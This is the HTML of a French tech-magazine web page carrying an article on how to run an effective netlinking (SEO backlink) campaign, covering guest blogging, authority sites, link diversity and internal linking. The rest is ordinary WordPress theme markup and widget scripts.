	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div  class="td-search-background" style="visibility:hidden"></div>
<div  class="td-search-wrap-mob" style="visibility:hidden">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gataka.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div  id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div  class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div  class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Connecter / rejoindre</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gataka.fr/">
                <img fetchpriority="high" src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/>
                <span class="td-visual-hidden">Gataka</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gataka.fr/">
            <img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gataka.fr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div  class="td-main-content-wrap td-container-wrap">

        <div  class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gataka.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Business" class="entry-crumb" href="https://www.gataka.fr/category/business/">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Comment réaliser une campagne de netlinking efficace ?</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8090" class="post-8090 post type-post status-publish format-standard has-post-thumbnail category-business" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gataka.fr/category/business/">Business</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Comment réaliser une campagne de netlinking efficace ?</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Par</div> <a href="https://www.gataka.fr/author/erwan/">La rédaction</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-13T03:55:04-06:00" >13 juin 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.gataka.fr/comment-realiser-une-campagne-de-netlinking-efficace/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8090">398</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gataka.fr/wp-content/uploads/2022/06/seo-6271942_1280.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20464'%3E%3C/svg%3E" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2022/06/seo-6271942_1280-696x464.jpg 696w, https://www.gataka.fr/wp-content/uploads/2022/06/seo-6271942_1280-300x200.jpg 300w, https://www.gataka.fr/wp-content/uploads/2022/06/seo-6271942_1280-1024x682.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2022/06/seo-6271942_1280-768x512.jpg 768w, https://www.gataka.fr/wp-content/uploads/2022/06/seo-6271942_1280-1068x712.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2022/06/seo-6271942_1280-630x420.jpg 630w, https://www.gataka.fr/wp-content/uploads/2022/06/seo-6271942_1280.jpg 1280w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="netlinking" title="seo-6271942_1280" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2022/06/seo-6271942_1280-696x464.jpg"/><noscript><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.gataka.fr/wp-content/uploads/2022/06/seo-6271942_1280-696x464.jpg" srcset="https://www.gataka.fr/wp-content/uploads/2022/06/seo-6271942_1280-696x464.jpg 696w, https://www.gataka.fr/wp-content/uploads/2022/06/seo-6271942_1280-300x200.jpg 300w, https://www.gataka.fr/wp-content/uploads/2022/06/seo-6271942_1280-1024x682.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2022/06/seo-6271942_1280-768x512.jpg 768w, https://www.gataka.fr/wp-content/uploads/2022/06/seo-6271942_1280-1068x712.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2022/06/seo-6271942_1280-630x420.jpg 630w, https://www.gataka.fr/wp-content/uploads/2022/06/seo-6271942_1280.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="netlinking" title="seo-6271942_1280"/></noscript></a></div>
            <!-- content --><div class="bialty-container"><p>Pour <strong>&eacute;laborer une strat&eacute;gie SEO</strong> performante, le netlinking doit &ecirc;tre bien travaill&eacute;. Il augmente le trafic vers le site et en renforce la visibilit&eacute; et la notori&eacute;t&eacute;. Pour obtenir ces retomb&eacute;es positives, la campagne &eacute;tablie doit &ecirc;tre soign&eacute;e. Voici quelques conseils pour bien travailler le netlinking.</p>
<h2>Faire du Guest blogging</h2>
<p>Cela consiste &agrave; <strong>signer un partenariat avec un site ou un blog ayant la m&ecirc;me th&eacute;matique que vous</strong>. Il a pour objectif de faire un &eacute;change ou un renvoi de liens.</p>
<p>Dans la pratique, le partenaire r&eacute;dige un article, y ins&egrave;re un lien qui pointe vers son site puis vous demande de le publier sur votre site ou votre blog. Vous en faites de m&ecirc;me de votre c&ocirc;t&eacute;.</p>
<p>Que ce soit dans le cadre d&rsquo;un guest blogging ou non, il est important de toujours choisir un partenaire qui traite la m&ecirc;me th&eacute;matique que vous ou, au moins, une th&eacute;matique compl&eacute;mentaire et indissociable au v&ocirc;tre. Ainsi, les liens &eacute;chang&eacute;s restent naturels et pertinents. Vos lecteurs respectifs peuvent ainsi passer d&rsquo;un site &agrave; un autre sans forc&eacute;ment remarquer le changement d&rsquo;url puisque le sujet les int&eacute;resse.</p>
<h2>Privil&eacute;gier les sites d&rsquo;autorit&eacute;</h2>
<p>Les sites d&rsquo;autorit&eacute; ont une forte audience et une bonne notori&eacute;t&eacute; aupr&egrave;s du public. Le fait qu&rsquo;ils &eacute;mettent un lien vers vous est un signal fort de pertinence que Google ne manquera pas de noter. Cela va influer sur votre classement dans les SERPs.</p>
<p>A l&rsquo;inverse, des sites m&eacute;diocres, voire p&eacute;nalis&eacute;s, qui pointent vers vous donnent une mauvaise image de vous. Plus vous avez de backlinks m&eacute;diocres, plus les robots crawlers vont vous associer &agrave; eux.</p>
<p>Pour &eacute;viter tout malentendu, il est important de faire un suivi r&eacute;gulier des backlinks re&ccedil;us et de supprimer, ou d&eacute;savouer rapidement ceux de mauvaise qualit&eacute;. Pour <a href="https://www.webmarketing-seo.fr/netlinking/">&eacute;tablir une strat&eacute;gie de netlinking efficace</a>, vous devez vous lier, uniquement avec des sites d&rsquo;autorit&eacute; et ayant un nom de domaine de qualit&eacute;. Les backlinks qu&rsquo;ils envoient am&eacute;liorent votre visibilit&eacute;, votre r&eacute;putation et votre positionnement. Ils vous apportent aussi du bon jus SEO.</p>
<h2>Varier les sites cibles</h2>
<p>M&ecirc;me si la qualit&eacute; des backlinks prime, il faut qu&rsquo;ils proviennent de diff&eacute;rents sites. S&rsquo;ils sont issus du m&ecirc;me site &agrave; chaque fois, Google peut trouver cela assez louche. Il est donc important de diversifier les sources et d&rsquo;augmenter, par la m&ecirc;me occasion, le nombre de backlinks re&ccedil;us.</p>
<p>Le seul souci c&rsquo;est que retenir l&rsquo;attention des sites d&rsquo;autorit&eacute; n&rsquo;est pas facile. &Eacute;tant donn&eacute; qu&rsquo;ils sont d&eacute;j&agrave; bien positionn&eacute;s, ils n&rsquo;ont plus &agrave; fournir autant d&rsquo;efforts que vous pour se faire conna&icirc;tre. Pour attirer leur attention, <strong>peaufiner votre r&eacute;f&eacute;rencement naturel</strong>, proposer des contenus de grande qualit&eacute; et essayez de devenir un expert dans votre domaine.</p>
<p>Tout comme vous, les sites &agrave; forte notori&eacute;t&eacute; ne veulent collaborer qu&rsquo;avec les meilleurs pour ne pas voir leur image ternie par des sites m&eacute;diocres. La premi&egrave;re chose que vous devez faire est donc de <strong>multiplier vos efforts SEO</strong> pour vous rapprocher autant que possible d&rsquo;eux. Vous pouvez aussi leur proposer un partenariat.</p>
<p><strong>Une petite astuce&nbsp;:</strong> cherchez des liens cass&eacute;s &eacute;mis par un site d&rsquo;autorit&eacute;, r&eacute;digez un article sur le m&ecirc;me sujet puis contactez le site pour qu&rsquo;il transf&egrave;re ce lien vers votre contenu vu que l&rsquo;ancien est bris&eacute;. Assurez-vous de lui proposer un bon article.</p>
<h2>Contacter des influenceurs</h2>
<p>Les influenceurs ont le m&ecirc;me pouvoir que les sites d&rsquo;autorit&eacute;. Ils sont suivis par un large public et ont le pouvoir de changer les opinions. Si vous r&eacute;ussissez &agrave; convaincre quelques-uns de vous donner une interview ou d&rsquo;&eacute;mettre un lien vers votre site, cela va <strong>g&eacute;n&eacute;rer du bon trafic </strong>et des liens de qualit&eacute;. Veillez seulement &agrave; ce que la collaboration soit coh&eacute;rente.</p>
<p>Convaincre des influenceurs n&rsquo;est pas chose facile non plus, donc vous avez int&eacute;r&ecirc;t &agrave; leur proposer des services dont ils ont r&eacute;ellement besoin.</p>
<h2>Et le maillage interne dans tout cela&nbsp;?</h2>
<p>Quand on parle de netlinking, on se r&eacute;f&egrave;re surtout aux backlinks, or le maillage interne joue &eacute;galement un r&ocirc;le majeur pour que la campagne de netlinking soit efficace. Il facilite la navigation des internautes sur votre site et am&eacute;liore ainsi leur exp&eacute;rience sur la page. Il permet de garder les lecteurs plus longtemps sur le site et ainsi augmenter la dur&eacute;e de chaque session. Il permet aux robots crawlers de parvenir sur toutes les pages du site et d&rsquo;ainsi, pouvoir les indexer.</p>
<p>Il ne faut donc pas n&eacute;gliger les liens internes, car ils am&eacute;liorent <a href="https://fr.wikipedia.org/wiki/Exp%C3%A9rience_utilisateur">l&rsquo;exp&eacute;rience utilisateur (UX).</a></p>
<p>&nbsp;</p>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/comment-realiser-une-campagne-de-netlinking-efficace/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/comment-realiser-une-campagne-de-netlinking-efficace/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://www.gataka.fr/comment-bien-choisir-ses-accessoires-velo/">Comment bien choisir ses accessoires vélo ?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://www.gataka.fr/quels-sont-les-differents-enjeux-de-lautopartage-pour-lentreprise/">Quels sont les différents enjeux de l’autopartage pour l’entreprise ?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gataka.fr/author/erwan/" aria-label="author-photo"><img alt='La rédaction' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=96&#038;d=wp_user_avatar&#038;r=g"/><noscript><img alt='La rédaction' src='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gataka.fr/author/erwan/">La rédaction</a></span></div><div class="td-author-description">Le magazine Gataka est un transmetteur d'informations en temps réel concernant les sujets les plus brûlants du moment en matière de technologie, de business et de tendances digitales. Une source de savoir intarissable pour les amateurs comme pour les plus passionnés !</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="La rédaction"><meta itemprop="url" content="https://www.gataka.fr/author/erwan/"></span><meta itemprop="datePublished" content="2022-06-13T03:55:04-06:00"><meta itemprop="dateModified" content="2022-06-13T03:55:04-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gataka.fr/comment-realiser-une-campagne-de-netlinking-efficace/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"></span><meta itemprop="name" content="Gataka"></span><meta itemprop="headline " content="Comment réaliser une campagne de netlinking efficace ?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2022/06/seo-6271942_1280.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":8090,"live_filter_cur_post_author":"7117","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "144";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICLES CONNEXES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/"  rel="bookmark" class="td-image-wrap " title="Bâche sur mesure : les critères essentiels à considérer" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Bâche sur mesure : les critères essentiels à considérer" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/994cf1f35284f5746940572a0092aabc-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Bâche sur mesure : les critères essentiels à considérer" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/994cf1f35284f5746940572a0092aabc-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/"  rel="bookmark" title="Bâche sur mesure : les critères essentiels à considérer">Bâche sur mesure : les critères essentiels à considérer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/les-principaux-avantages-de-lautomatisation-informatique-pour-la-gestion-des-taches-repetitives/"  rel="bookmark" class="td-image-wrap " title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="prestataire informatique" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/prestataire-informatique-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="prestataire informatique" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/prestataire-informatique-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-principaux-avantages-de-lautomatisation-informatique-pour-la-gestion-des-taches-repetitives/"  rel="bookmark" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives">Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/audit-netlinking-vs-audit-seo-technique-quelles-differences/"  rel="bookmark" class="td-image-wrap " title="Audit netlinking vs audit SEO technique : quelles différences ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Audit netlinking vs audit SEO technique : quelles différences ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/07/pexels-photo-270637-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Audit netlinking vs audit SEO technique : quelles différences ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/07/pexels-photo-270637-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/audit-netlinking-vs-audit-seo-technique-quelles-differences/"  rel="bookmark" title="Audit netlinking vs audit SEO technique : quelles différences ?">Audit netlinking vs audit SEO technique : quelles différences ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"sort":"random_posts","custom_title":"POPULAIRES","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"","header_text_color":"#","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"-8090","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "1243";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "311";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAIRES</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

